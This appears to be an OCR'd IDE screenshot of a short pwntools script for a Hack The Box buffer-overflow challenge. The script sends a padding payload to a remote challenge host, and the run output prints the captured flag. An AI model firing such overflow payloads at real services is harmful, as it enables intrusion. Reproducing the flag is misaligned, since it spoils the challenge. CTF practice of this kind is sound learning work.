 AP app.py17722776224278349855 版本控制 app
项目
app.py17722776224278349855
app.py
外部库
临时文件和控制台
app.py
7
6 '''
7
8 # Library
9 from pwn import *
10
11 # Open connection
12 IP= '94.237.49.212' # Change this
13 PORT = 52839      # Change this
14
15 r= remote(IP, PORT)
16
17 # Craft payload
18 payload = b'A' * (0x30 + 8) # Change the number of "A"s
19
20 # Send payload
21 r.sendline(payload)
22
运行 app
C:\Users\Administrator\AppData\Local\Programs\Python\Python310\python.exe E:\phpstudy_pro\WWW\ciscn2024\fix_mynote\app\app.py
[x] Opening connection to 94.237.49.212 on port 52839
[x] Opening connection to 94.237.49.212 on port 52839: Trying 94.237.49.212
[+] Opening connection to 94.237.49.212 on port 52839: Done
[+] Flag --> HTB{b0f_tut0r14l5_4r3_g00d}
[*] Closed connection to 94.237.49.212 port 52839
进程已结束，退出代码为 0
E: > phpstudy_pro > WWW > ciscn2024 > fix_mynote > app > app.py 17:16 LF UTF-8 4 个空格 Python 3.10